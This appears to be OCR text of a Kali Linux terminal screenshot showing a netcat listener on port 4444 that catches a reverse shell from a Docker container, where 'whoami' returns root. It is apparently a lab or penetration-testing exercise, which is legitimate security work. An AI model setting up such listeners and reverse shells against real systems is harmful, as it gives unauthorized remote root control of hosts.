 root@kali: ~/Desktop
File Actions Edit View Help
┌──(root💀kali)-[~/Desktop]
└─# nc -lvp 4444
listening on [any] 4444 ...
172.17.0.2: inverse host lookup failed: Unknown host
connect to [192.168.31.81] from (UNKNOWN) [172.17.0.2] 58928
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@8978eb204b4a:/tmp# whoami
whoami
root
root@8978eb204b4a:/tmp#